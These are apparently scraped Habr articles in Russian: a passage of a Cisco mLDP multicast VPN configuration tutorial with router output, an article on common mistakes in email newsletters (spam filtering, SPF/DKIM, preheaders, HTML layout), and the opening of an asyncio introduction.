
Как видно, корневой маршрутизатор является центральной точки сети, через который проходит как Downstream, так и Upstream трафик. Технически им может быть любое устройство сети (как Р, так и РЕ). При этом (насколько мне известно) не существует какого-либо динамического протокола выбора корневого маршрутизатора, поэтому требуется ручная конфигурация на всех РЕ (и только на них).
Рассмотрим вариант замены ранее рассмотренного метода построения Default MDT через BGP ipv4 MDT на mLDP на следующей топологии:

В качестве корневого маршрутизатора будем использовать R8.
Проведем базовую преднастройку (подразумевается, что сделаны все настройки из 1-ой части статьи):
* Отключим на всех маршрутизаторах протокол PIM:
```
interface Gi2.X
no ip pim sparse-mode
```
* адресное семейство BGP MDT (на РЕ):
* и адрес рассылки MDT
```
ip vrf C-ONE
no mdt default 239.1.1.1
```
Для полной настройки FEC нам остается ввести IP адрес корневого маршрутизатора и Opaque Value. Начнём с РЕ1:
```
PE1(config)#mpls mldp logging notifications
PE1(config)#!
PE1(config)#ip vrf C-ONE
PE1(config-vrf)# vpn id 65001:1
PE1(config-vrf)# mdt default mpls mldp 8.8.8.8
PE1(config-vrf)#
*Nov 21 22:41:03.703: %MLDP-5-ADD_BRANCH: [mdt 65001:1 0] Root: 8.8.8.8, Add MP2MP branch MDT(Lspvif0) remote label , local label no_label
*Nov 21 22:41:03.742: MLDP: Reevaluating peers for nhop: 10.1.5.5
PE1(config-vrf)#
*Nov 21 22:41:04.647: %LINEPROTO-5-UPDOWN: Line protocol on Interface Lspvif0, changed state to up
PE1(config-vrf)#
*Nov 21 22:41:05.840: %PIM-5-DRCHG: VRF C-ONE: DR change from neighbor 0.0.0.0 to 1.1.1.1 on interface Lspvif0
PE1(config-vrf)#
```
PE1 создаёт новый интерфейс Lspvif0 (LSP virtual interface, ничто иное как новый PMSI) для MDT с Opaque Value = [65001:1 0] и запускает на нём PIM в рамках C-VRF.
*Прим. Opaque Value состоит из двух частей: vpn id и некоторого дополнительного индекса. Если индекс равен нулю, то это указание на использование Default MDT.*
Проверим некоторые параметры вновь созданного интерфейса:
```
PE1#show ip interface Lspvif0
Lspvif0 is up, line protocol is up
Interface is unnumbered. Using address of Loopback0 (1.1.1.1)
Multicast reserved groups joined: 224.0.0.1 224.0.0.2 224.0.0.22 224.0.0.13
VPN Routing/Forwarding "C-ONE"
```
```
PE1#show ip pim vrf C-ONE interface
Address Interface Ver/ Nbr Query DR DR
Mode Count Intvl Prior
172.1.11.1 GigabitEthernet2.111 v2/S 1 30 1 172.1.11.11
172.1.15.1 GigabitEthernet2.115 v2/S 1 30 1 172.1.15.15
1.1.1.1 Lspvif0 v2/S 0 30 1 1.1.1.1
```
Посмотрим базу данных по меткам:
```
PE1#show mpls mldp neighbors
MLDP peer ID : 5.5.5.5:0, uptime 2w0d Up,
Target Adj : No
Session hndl : 1
Upstream count : 1
Branch count : 0
Path count : 1
Path(s) : 10.1.5.5 LDP GigabitEthernet2.15
Nhop count : 1
Nhop list : 10.1.5.5
```
```
PE1#show mpls mldp database
* For interface indicates MLDP recursive forwarding is enabled
* For RPF-ID indicates wildcard value
> Indicates it is a Primary MLDP MDT Branch
LSM ID : 5 (RNR LSM ID: 6) Type: MP2MP Uptime : 00:07:53
FEC Root : 8.8.8.8
Opaque decoded : [mdt 65001:1 0]
Opaque length : 11 bytes
Opaque value : 02 000B 0650010000000100000000
RNR active LSP : (this entry)
Upstream client(s) :
5.5.5.5:0 [Active]
Expires : Never Path Set ID : 6
Out Label (U) : 1013 Interface : GigabitEthernet2.15*
Local Label (D): 10017 Next Hop : 10.1.5.5
Replication client(s):
> MDT (VRF C-ONE)
Uptime : 00:07:53 Path Set ID : 7
Interface : Lspvif0 RPF-ID : *
```
На РЕ1 присутствует Upstream сосед, которому была передана метка 10017. Трафик, который будет передавать от РЕ1 в сторону R8 получит метку 1013 от Р1.
На Р1 соседей гораздо больше (согласно топологии — шестеро):
```
P1#show mpls mldp neighbors
MLDP peer ID : 4.4.4.4:0, uptime 2w0d Up,
Target Adj : No
Session hndl : 1
Upstream count : 0
Branch count : 0
Path count : 1
Path(s) : 10.4.5.4 LDP GigabitEthernet2.45
Nhop count : 0
MLDP peer ID : 1.1.1.1:0, uptime 2w0d Up,
Target Adj : No
Session hndl : 2
Upstream count : 0
Branch count : 1
Path count : 1
Path(s) : 10.1.5.1 LDP GigabitEthernet2.15
Nhop count : 0
MLDP peer ID : 8.8.8.8:0, uptime 2w0d Up,
Target Adj : No
Session hndl : 3
Upstream count : 1
Branch count : 0
Path count : 1
Path(s) : 10.5.8.8 LDP GigabitEthernet2.58
Nhop count : 1
Nhop list : 10.5.8.8
MLDP peer ID : 6.6.6.6:0, uptime 2w0d Up,
Target Adj : No
Session hndl : 4
Upstream count : 0
Branch count : 0
Path count : 1
Path(s) : 10.5.6.6 LDP GigabitEthernet2.56
Nhop count : 0
MLDP peer ID : 7.7.7.7:0, uptime 2w0d Up,
Target Adj : No
Session hndl : 5
Upstream count : 0
Branch count : 0
Path count : 1
Path(s) : 10.5.7.7 LDP GigabitEthernet2.57
Nhop count : 0
MLDP peer ID : 9.9.9.9:0, uptime 1w5d Up,
Target Adj : No
Session hndl : 6
Upstream count : 0
Branch count : 0
Path count : 1
Path(s) : 10.5.9.9 LDP GigabitEthernet2.59
Nhop count : 0
```
```
P1#show mpls mldp database
* For interface indicates MLDP recursive forwarding is enabled
* For RPF-ID indicates wildcard value
> Indicates it is a Primary MLDP MDT Branch
LSM ID : 3 Type: MP2MP Uptime : 00:13:23
FEC Root : 8.8.8.8
Opaque decoded : [mdt 65001:1 0]
Opaque length : 11 bytes
Opaque value : 02 000B 0650010000000100000000
Upstream client(s) :
8.8.8.8:0 [Active]
Expires : Never Path Set ID : 9
Out Label (U) : 8017 Interface : GigabitEthernet2.58*
Local Label (D): 1014 Next Hop : 10.5.8.8
Replication client(s):
1.1.1.1:0
Uptime : 00:13:23 Path Set ID : A
Out label (D) : 10017 Interface : GigabitEthernet2.15*
Local label (U): 1013 Next Hop : 10.1.5.1
```
Обратите внимание на тот факт, что на Р1 C-VRF не настроен, однако маршрутизатор понимает MP2MP дерево согласно по-умолчанию включённому функционалу recursive fec.
На Р1 есть один Upstream сосед (тот, через которого можно добраться на корня дерева) и один Downstream сосед. Для передачи данных в сторону РЕ1, как и ожидалось, используется метка 10017. При получении mLDP метки 10017, Р1 генерирует метку 1014 и отправляет её в сторону Upstream соседа.

Здесь можно сформулировать правило: **каждый раз, когда маршрутизатор получает Downstream MP2MP метку, он реагирует созданием Upstream MP2MP метки и отправлением её в сторону Upstream соседа.**
Таким образом на текущий момент организуется дерево от РЕ до ROOT.
В ответ на получение метки 1014, ROOT генерирует метку 8017 которая для Р1 будет являться Upstream меткой. В ответ на получение 8017, Р1 генерирует Downstream метку 1013 и отправляет её в сторону PE1.

Добавим настройку на РЕ4:
```
PE4(config-subif)#ip vrf C-ONE
PE4(config-vrf)# vpn id 65001:1
PE4(config-vrf)# mdt default mpls mldp 8.8.8.8
```
```
*Nov 21 23:25:03.638: %PIM-5-NBRCHG: VRF C-ONE: neighbor 1.1.1.1 UP on interface Lspvif0
```
Обратите внимание, что mLDP метки на R8 (ROOT) никоим образом не меняются при появлении нового устройства. Это происходит из-за того, что Р1 не создаёт новую метку при получении сигнализации от РЕ4 в силу того, что сообщаемая метка от РЕ4 принадлежит тому же FEC, что полученная ранее от PE1.
Однако на Р1 появляются новые метки (и это ожидаемо, т.к. РЕ4 произвёл дополнительную сигнализацию):
```
P1#show mpls mldp database
* For interface indicates MLDP recursive forwarding is enabled
* For RPF-ID indicates wildcard value
> Indicates it is a Primary MLDP MDT Branch
LSM ID : 3 Type: MP2MP Uptime : 00:46:10
FEC Root : 8.8.8.8
Opaque decoded : [mdt 65001:1 0]
Opaque length : 11 bytes
Opaque value : 02 000B 0650010000000100000000
Upstream client(s) :
8.8.8.8:0 [Active]
Expires : Never Path Set ID : 9
Out Label (U) : 8017 Interface : GigabitEthernet2.58*
Local Label (D): 1014 Next Hop : 10.5.8.8
Replication client(s):
1.1.1.1:0
Uptime : 00:46:10 Path Set ID : A
Out label (D) : 10017 Interface : GigabitEthernet2.15*
Local label (U): 1013 Next Hop : 10.1.5.1
4.4.4.4:0
Uptime : 00:02:11 Path Set ID : B
Out label (D) : 40017 Interface : GigabitEthernet2.45*
Local label (U): 1012 Next Hop : 10.4.5.4
```

Стоит создать дополнительный VRF C-TWO на РЕ4, как сигнализируется дополнительное дерево с новыми метками.
```
PE4(config)#ip vrf C-TWO
PE4(config-vrf)# rd 4.4.4.4:2
PE4(config-vrf)# vpn id 65001:2
PE4(config-vrf)# mdt default mpls mldp 8.8.8.8
PE4(config-vrf)# route-target export 65001:2
PE4(config-vrf)# route-target import 65001:2
```
```
RR#show mpls mldp database
* For interface indicates MLDP recursive forwarding is enabled
* For RPF-ID indicates wildcard value
> Indicates it is a Primary MLDP MDT Branch
LSM ID : 1 Type: MP2MP Uptime : 00:54:07
FEC Root : 8.8.8.8 (we are the root)
Opaque decoded : [mdt 65001:1 0]
Opaque length : 11 bytes
Opaque value : 02 000B 0650010000000100000000
Upstream client(s) :
None
Expires : N/A Path Set ID : 1
Replication client(s):
5.5.5.5:0
Uptime : 00:54:06 Path Set ID : 2
Out label (D) : 1014 Interface : GigabitEthernet2.58*
Local label (U): 8017 Next Hop : 10.5.8.5
LSM ID : 2 Type: MP2MP Uptime : 00:00:48
FEC Root : 8.8.8.8 (we are the root)
Opaque decoded : [mdt 65001:2 0]
Opaque length : 11 bytes
Opaque value : 02 000B 0650010000000200000000
Upstream client(s) :
None
Expires : N/A Path Set ID : 3
Replication client(s):
5.5.5.5:0
Uptime : 00:00:48 Path Set ID : 4
Out label (D) : 1019 Interface : GigabitEthernet2.58*
Local label (U): 8018 Next Hop : 10.5.8.5
```
Проверим связность между сайтами, находящимися за РЕ1 и РЕ4.
```
CE1#ping 230.0.0.1 source Lo0
Type escape sequence to abort.
Sending 1, 100-byte ICMP Echos to 230.0.0.1, timeout is 2 seconds:
Packet sent with a source address of 11.11.11.11
Reply to request 0 from 14.14.14.14, 15 ms
```
Связность есть, что хорошо. Однако, давайте задумаемся над одним вопросом — по каком пути ходит трафик? Доходит ли он до корневого маршрутизатора и потом возвращается обратно (так называемый U-turn) или же P1 может передавать пакеты напрямую в сторону РЕ4?
Чтобы ответить на этот вопрос, проанализируем таблицу меток на Р1 и ROOT и дополнительное воспользуемся Wireshark.
Мы уже знаем, что для передачи многоадресного трафика РЕ1 будет использовать метку 1013 (см пояснения выше) (для интерфейса 802.1Q vlan id = 15). Это подтверждается дампом трафика.

Что делает Р1 при получении данной метки?
```
P1#show mpls forwarding-table labels 1013
Local Outgoing Prefix Bytes Label Outgoing Next Hop
Label Label or Tunnel Id Switched interface
1013 8017 [mdt 65001:1 0] 198024 Gi2.58 10.5.8.8
40017 [mdt 65001:1 0] 184856 Gi2.45 10.4.5.4
```
На что здесь необходимо обратить пристальное внимание. P1 знает об этой метке, т.к он сам её сгенерировал (смотри вывод show mpls mldp database ранее). Ранее мы с Вами говорили о том, что РЕ передаёт пакет в сторону ROOT, а уже ROOT должен вернуть пакет обратно на заинтересованные РЕ. Однако в данном примере видно, что при получении пакета на Р1, он «раздваивается» и отправляется в сторону РЕ4 и ROOT. Т.е U-turn не происходит из-за того, что Р1 видит
* Downstream сигнализацию от РЕ4
* Upstream передачу данных от РЕ1
**В результате Р1 коммутирует MPLS пакеты напрямую, отправляя на ROOT «копию» трафика.**
На ROOT на текущий момент пакет должен быть уничтожен:
```
RR#show mpls forwarding-table | i 8017
8017 No Label [mdt 65001:1 0] 0
```
Активируем VRF на всех остальных РЕ. В результате можем ожидать создания интерфейсов типа Lspvif на каждом РЕ устройстве и установление PIM соседства между ними.
```
PE1#show ip pim vrf C-ONE neighbor | i Lsp
3.3.3.3 Lspvif0 00:01:02/00:01:41 v2 1 / S P G
2.2.2.2 Lspvif0 00:01:09/00:01:40 v2 1 / S P G
4.4.4.4 Lspvif0 10:49:57/00:01:40 v2 1 / DR S P G
```
Дополнительно, проверим таблицу коммутации на ROOT и убедимся, что теперь для метки 8017 (которая была получена от Р1) есть собственная локальная метка.
```
RR#show mpls forwarding-table | i 8017
8017 2013 [mdt 65001:1 0] 982 Gi2.68 10.6.8.6
```

Рассмотренный выше вариант реализации multicast VPN известен под кодовым именем «Profile 1». Его основные характеристики:
* Нет необходимости в P-PIM для опорной сети
* В качестве PMSTI используется интерфейс Lspvif
* Нет необходимости в специализированном адресном семействе BGP
* Для передачи трафика используется Default MDT
* Построение Default MDT осуществляется с помощью протокола mLDP.
+ Проблема с тем, что многоадресный трафик коммутируется в сторону всех РЕ (в рамках VPN) также присутствует, как и в Profile 0.
* В качестве протокола многоадресной маршрутизации внутри C-VRF на опорной сети используется протокол PIM (автоматически активируется на интерфейсе Lspvif)
Продолжение следует...
|
https://habr.com/ru/post/529288/
| null |
ru
| null |
# Проблемы современных рассылок
Я постоянно анализирую всевозможные рассылки и вообще html письма, которые падают мне в ящик, а это сотни писем каждый день и не перестаю удивляться тому, через какое место они сделаны. В этой статье я бы хотел привести ряд таких примеров и показать пути их решения.
#### Спам
Куча писем попадает в спам. Даже если они таковыми и не являются. 30% сервисов, в которых я регистрируюсь отправляют подтверждение регистрации мне на почту, но я ловлю его в спаме. Но это я. Да, я читаю папку «спам». Складывается впечатление, что многим просто плевать на потенциальных клиентов. Куда смешнее получать подобные письма в спам от компаний, предоставляющих, например, услуги рассылок. Каламбур.
Решение:
— Настройте [SPF](https://ru.wikipedia.org/wiki/Sender_Policy_Framework) и [DKIM](https://ru.wikipedia.org/wiki/DomainKeys_Identified_Mail) для своего домена.
— Зарегистрируйте свой домен в [postmaster.yandex.ru](https://postmaster.yandex.ru/) и [postmaster.mail.ru](https://postmaster.mail.ru/) для отслеживаения проблем доставляемости ваших писем в соответствующих почтовых системах.
— Используйте [list-unsubscribe](http://www.list-unsubscribe.com/)
**Подсказывают в комментариях:**
*Еще можно добавить:
1) Заголовок Precedence: bulk
2) Настроить PTR
3) настроить DMARC*
Почти все из это предоставляется из коробки у нормальных западных сервисов рассылки. Русские сервисы как всегда :)
#### Посмотрите письмо в браузере
Приведу несколько интерпретаций этого сообщения:
— «Мы не умеем верстать письма, да и тестировать их тоже лениво. Поэтому если мы налажали с версткой, нажмите сюда и посмотрите письмо в браузере, ведь под хром то мы верстать умеем»
— «Мы не умеем адаптировать письма под экран вашего телефона, но слыхали про media\_queries и накодили тут под браузер, посмотрите письмо там»
— «Вы не видите картинки? Нам жаль, что вы настолько тупы, что не можете нажать кнопку „показать картинки“, вместо этого посмотрите письмо в браузере».
— «Нам лень было адаптировать это письмо под эркан вашего смартфона. Посмотрите это письмо в браузере. Вы открыли письмо в браузере на смартфоне? Лол, откройте на компе»
К чему все это? Тестируйте верстку писем. Пинайте своего верстальщика.
Также использование такой ссылки убивает прехедер.
#### Используйте прехедер

Яндекс.Деньги. Платеж успешно выполнен — это и есть прехедер. Проще говоря, это самые первые слова письма, которые отображаются в списке писем сразу следом за темой письма.

А вот и яркий пример неправильного его использования. На кой черт мне меню вашего сайта?
Самые распространенные примеры неправильного использования прехедера:
— Текст «Посмотрите письмо в браузере»
— Дублирование темы письма
— Пункты меню
— ALT-текст изображения, которое в письме идет первым до всякого текста
Что писать в прехедере? Текст, отражающий суть письма, который будет дополнять его тему(subject)
#### Верстка древним HTML
```
Текст
```
Я, конечно понимаю, что все говорят: «Эти демонические письма! Они не понимают нормальный HTML, ко-ко-ко, etc.», но не надо все воспринимать настолько буквально. Используя конструкцию выше, вы получите разное форматирование текста в различных почтовиках. Просто потому что им так хочется. У каждого движка свои базовые значения таких величин.
Раньше я верстал в пикселах, но и тут появились свои нюансы. Приведу идеальный пример форматирования текста.
```
**Текст**
Текст
```
|
https://habr.com/ru/post/233383/
| null |
ru
| null |
# AsyncIO для практикующего python-разработчика
Я помню тот момент, когда подумал «Как же медленно всё работает, что если я распараллелю вызовы?», а спустя 3 дня, взглянув на код, ничего не мог понять в жуткой каше из потоков, синхронизаторов и функций обратного вызова.
Тогда я познакомился с [asyncio](https://docs.python.org/dev/library/asyncio.html), и всё изменилось.
Если кто не знает, asyncio — новый модуль для организации конкурентного программирования, который появился в Python 3.4. Он предназначен для упрощения использования корутин и футур в асинхронном коде — чтобы код выглядел как синхронный, без коллбэков.
